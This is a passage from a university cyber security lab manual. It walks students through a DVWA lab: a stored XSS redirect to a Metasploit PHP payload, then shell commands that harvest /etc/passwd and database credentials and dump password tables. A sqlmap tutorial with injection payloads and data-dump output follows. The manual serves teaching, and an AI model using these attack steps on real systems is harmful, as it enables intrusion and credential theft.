
XSS Test 4
Instructions: 0. Name: Test 4
1. Message:
<script>window.location="http://192.168.1.106/dvwa/hackable/u
ploads/FORUM_BUG.php" </script>
Replace 192.168.1.106 with the IP Address obtain from
Fedora 14 in (Section 3, Step 3).
2. Click Sign Guestbook
3. Click OK when the Test 1 Message is displayed
4. Continue To Next Section

Viewing XSS Test 3 Results
Instructions: 0. Notice how the "Connecting..." appears to be in an infinite loop.
1. This will continue for the duration of the PHP/MSF PAYLOAD exploit.
2. Continue To Next Section
Cyber Security LAB Manual SSASIT, Surat
65
Step 12: View Metasploit Session
1. View Metasploit Session
o Notes(FYI): 1. Notice that BackTrack now has a connection into the Fedora 14
Webserver.
2. Continue to Next Step.

Cyber Security LAB Manual SSASIT, Surat
66
2. Establishing a Shell
o Instructions: 1. shell
Establishes a "sh" shell.
2. tail /etc/passwd
This produces a potential prospect list for a ssh brute force attack.
Cyber Security LAB Manual SSASIT, Surat
67

3. Find Configuration Files
o Instructions: 1. whoami
Displays the name of the user.
2. grep apache /etc/passwd
The goal of this command is obtaining the home directory for the
apache username.
3. find /var/www/* -print | grep config
Here I am wanting to find all the configuration files in the
/var/www directory.
4. Exploit the Configuration File
o Instructions:
1. grep "db_" /var/www/html/dvwa/config/config.inc.php This produces the database name, username, and password
information to log into the mysql database.
2. echo "use dvwa; show tables;" | mysql -uroot -pdvwaPASSWORD This command produces a table list of the dvwa database.
3. echo "use dvwa; desc users;" | mysql -uroot -pdvwaPASSWORD This command describes the columns of the users table in the
dvwa datase.
4. echo "select user,password from dvwa.users;" | mysql -uroot -
pdvwaPASSWORD This command displays the user and password information for
each user in the dvwa.users table.

Cyber Security LAB Manual SSASIT, Surat
68
5. Exploit the Configuration File
o Instructions:
1. echo "<pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html Place the html <pre> tag in the xss.html file.
The <pre> is used as a pre-formatter.
2. echo "select user,password from dvwa.users;" | mysql -uroot -
pdvwaPASSWORD >>
/var/www/html/dvwa/hackable/uploads/xss.html Place user and password for the dvwa.users table in the xss.html
file.
3. echo "</pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html Place the close html </pre> tag in the xss.html file.
4. echo "<br>Your Name<br>" >>
/var/www/html/dvwa/hackable/uploads/xss.html Replace the string "Your Name" with your actual name.
5. date >> /var/www/html/dvwa/hackable/uploads/xss.html

Cyber Security LAB Manual SSASIT, Surat
69
Step 13: Proof of Lab
1. Proof of Lab
o Instructions: 1. On BackTrack, place the below URI in Firefox
http://192.168.1.106/dvwa/hackable/uploads/xss.html
Replace the above IP address with the IP Address obtained
in (Section 3, Step 3).
o Proof of Lab Instructions: 1. Press the <Ctrl> and <Alt> keys at the same time.
2. Press the <PrtScn> key
3. Paste into a word document
4. Upload to Moodle

Cyber Security LAB Manual SSASIT, Surat
70
Cyber Security LAB Manual SSASIT, Surat
71
EXPERIMENT 8
Aim: Automated SQL injection with SqlMap.
Logic:
Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a
vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like
extracting database names, tables, columns, all the data in the tables etc. It can even read and
write files on the remote file system under certain conditions. Written in python it is one of the
most powerful hacking tools out there. Sqlmap is the metasploit of sql injections.
Sqlmap is included in pen testing linux distros like kali linux, backtrack, backbox etc. On other
distros it can be simply downloaded from the following url
http://sqlmap.org/.
Since its written in python, first you have to install python on your system. On ubuntu install
python from synaptic. On windows install activestate python. Check out this post for details on
how to install and run sqlmap on windows.
For the list of options and parameters that can be used with the sqlmap command, check the
sqlmap documentation at
https://github.com/sqlmapproject/sqlmap/wiki/Usage
In this lab we are going to learn how to use sqlmap to exploit a vulnerable web application and
see what all can be done with such a tool.
To understand this tutorial you should have thorough knowledge of how database driven web
applications work. For example those made with php+mysql.
Vulnerable Urls
Lets say there is a web application or website that has a url in it like this
http://www.site.com/section.php?id=51
and it is prone to sql injection because the developer of that site did not properly escape the
parameter id. This can be simply tested by trying to open the url
http://www.site.com/section.php?id=51'
We just added a single quote in the parameter. If this url throws an error or reacts in an
unexpected manner then it is clear that the database has got the unexpected single quote which
the application did not escape properly. So in this case this input parameter "id" is vulnerable to
sql injection.
Hacking with sqlmap
Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the
terminal with the python interpreter.
python sqlmap.py -u "http://www.site.com/section.php?id=51"
Cyber Security LAB Manual SSASIT, Surat
72
The above is the first and most simple command to run with the sqlmap tool. It checks the input
parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different
kinds of sql injection payloads to the input parameter and checks the output. In the process
sqlmap is also able to identify the remote system os, database name and version. Here is how
the output might look like
[*] starting at 12:10:33
[12:10:33] [INFO] resuming back-end DBMS 'mysql'
[12:10:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=51 AND (SELECT 1489 FROM(SELECT
COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0
END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:10:37] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
So the sqlmap tool has discovered the operating system, web server and database along with
version information. Even this much is pretty impressive. But its time to move on and see what
more is this tool capable of.
Discover Databases
Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next
step is to find out the names of the databases that exist on the remote system. The "--dbs" option
is used to get the database list.
$ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs
The output could be something like this
[*] starting at 12:12:56
[12:12:56] [INFO] resuming back-end DBMS 'mysql'
[12:12:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=51 AND (SELECT 1489 FROM(SELECT
COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0

Cyber Security LAB Manual SSASIT, Surat
73
END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:13:00] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:13:00] [INFO] fetching database names
[12:13:00] [INFO] the SQL query used returns 2 entries
[12:13:00] [INFO] resumed: information_schema
[12:13:00] [INFO] resumed: safecosmetics
available databases [2]:
[*] information_schema
[*] safecosmetics
The output shows the existing databases on the remote system.
Find tables in a particular database
Now its time to find out what tables exist in a particular database. Lets say the database of
interest over here is 'safecosmetics'
Command
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmetics
and the output can be something similar to this
[11:55:18] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[11:55:18] [INFO] fetching tables for database: 'safecosmetics'
[11:55:19] [INFO] heuristics detected web page charset 'ascii'
[11:55:19] [INFO] the SQL query used returns 216 entries
[11:55:20] [INFO] retrieved: acl_acl
[11:55:21] [INFO] retrieved: acl_acl_sections
........... more tables
isnt this amazing ? it if ofcourse. Lets get the columns of a particular table now.
Get columns of a table
Now that we have the list of tables with us, it would be a good idea to get the columns of some
important table. Lets say the table is 'users' and it contains the username and password.
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T
users
The output can be something like this
[12:17:39] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22

Cyber Security LAB Manual SSASIT, Surat
74
back-end DBMS: MySQL 5
[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'
[12:17:41] [INFO] heuristics detected web page charset 'ascii'
[12:17:41] [INFO] the SQL query used returns 8 entries
[12:17:42] [INFO] retrieved: id
[12:17:43] [INFO] retrieved: int(11)
[12:17:45] [INFO] retrieved: name
[12:17:46] [INFO] retrieved: text
[12:17:47] [INFO] retrieved: password
[12:17:48] [INFO] retrieved: text
.......
[12:17:59] [INFO] retrieved: hash
[12:18:01] [INFO] retrieved: varchar(128)
Database: safecosmetics
Table: users
[8 columns]
+-------------------+--------------+
| Column | Type |
+-------------------+--------------+
| email | text |
| hash | varchar(128) |
| id | int(11) |
| name | text |
| password | text |
| permission | tinyint(4) |
| system_allow_only | text |
| system_home | text |
+-------------------+--------------+
So now the columns are clearly visible. Good job!
Get data from a table
Now comes the most interesting part, of extracting the data from the table. The command would
be
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D safecosmetics -T
users
The above command will simply dump the data of the particular table, very much like the
mysqldump command.
The output might look similar to this
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| id | hash | name | email | password | permission | system_home |
system_allow_only |
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| 1 | 5DIpzzDHFOwnCvPonu | admin | <blank> | <blank> | 3 | <blank> | <blank>
|
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+

Cyber Security LAB Manual SSASIT, Surat
75
The hash column seems to have the password hash. Try cracking the hash and then you would
get the login details rightaway. sqlmap will create a csv file containing the dump data for easy
analysis.
So far we have been able to collect a lot of information from the remote database using sqlmap.
Its almost like having direct access to remote database through a client like phpmyadmin. In
real scenarios hackers would try to gain a higher level to access to the system. For this, they
would try to crack the password hashes and try to login through the admin panel. Or they would
try to get an os shell using sqlmap.
According to the sqlmap manual
It is possible to run arbitrary commands on the database server's underlying operating system
when the back-end database management system is either MySQL, PostgreSQL or Microsoft
SQL Server, and the session user has the needed privileges to abuse database specific
functionalities and architectural weaknesses.
The most important privilege needed by the current database user is to write files through the
database functions. This is absent in most cases. Hence this technique will not work in most
cases.
Note
1. Sometimes sqlmap is unable to connect to the url at all. This is visible when it gets stuck at
the first task of "testing connection to the target url". In such cases its helpful to use the "--
random-agent" option. This makes sqlmap to use a valid user agent signature like the ones send
by a browser like chrome or firefox.
2. For urls that are not in the form of param=value sqlmap cannot automatically know where to
inject. For example mvc urls like http://www.site.com/class_name/method/43/80.
In such cases sqlmap needs to be told the injection point marked by a *
http://www.site.com/class_name/method/43*/80
The above will tell sqlmap to inject at the point marked by *
3. When using forms that submit data through post method then sqlmap has to be provided the
post data in the "--data" options. For more information check out this tutorial on using sqlmap
with forms.
Resources
1. http://www.slideshare.net/inquis/sql-injection-not-only-and-11-updated
2. http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-
whitepaper-4633857